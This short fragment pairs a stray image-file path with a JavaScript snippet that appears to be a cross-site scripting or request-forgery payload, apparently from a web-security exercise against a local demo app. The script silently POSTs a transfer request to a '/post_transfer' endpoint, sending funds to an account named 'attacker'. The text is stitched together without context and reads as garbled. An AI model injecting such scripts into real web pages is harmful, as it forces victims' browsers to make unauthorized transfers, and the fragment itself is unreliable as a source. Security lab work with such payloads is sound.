 var a = new XMLHttpRequest();
a.open("POST","http://localhost:3000/post_transfer",false);
a.setRequestHeader("Content-type","application/x-www-form-urlencoded");
a.send("destination_username=attacker&quantity=1");